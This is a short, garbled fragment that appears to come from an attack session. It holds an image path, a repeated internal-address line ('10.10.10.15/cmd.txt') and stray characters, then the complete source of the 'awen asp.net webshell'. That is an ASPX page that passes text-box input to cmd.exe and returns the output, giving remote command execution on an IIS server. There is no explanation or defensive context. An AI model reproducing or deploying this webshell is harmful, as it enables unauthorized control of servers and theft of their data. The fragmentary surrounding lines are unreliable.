 10.10.10.15/cmd.txt
10.10.10.15/cmd.txt
3
Y
bw
<%@ Page Language="C#" Debug="true" Trace="false" %><%@ Import Namespace="System.Diagnostics" %><%@ Import Namespace="System.IO" %><script Language="c#"
runat="server">void Page_Load(object sender, EventArgs e){}string ExcuteCmd(string arg){ProcessStartInfo psi = new ProcessStartInfo();psi.FileName =
"cmd.exe";psi.Arguments = "/c "+arg;psi.RedirectStandardOutput = true;psi.UseShellExecute = false;Process p = Process.Start(psi);StreamReader stmrdr =
p.StandardOutput;string s = stmrdr.ReadToEnd();stmrdr.Close();return s;}void cmdExe_Click(object sender, System.EventArgs e)
{Response.Write("<pre>");Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));Response.Write("</pre>");}</script><HTML><HEAD><title>awen asp.net webshell</
title></HEAD><body ><form id="cmd" method="post" runat="server"><asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px"
runat="server" Width="250px"></asp:TextBox><asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="excute"
OnClick="cmdExe_Click"></asp:Button><asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label></
form></body></HTML><!-- Contributed by Dominic Chell (http://digitalapocalypse.blogspot.com/) --><!--    http://michaeldaw.org   04/2007    -->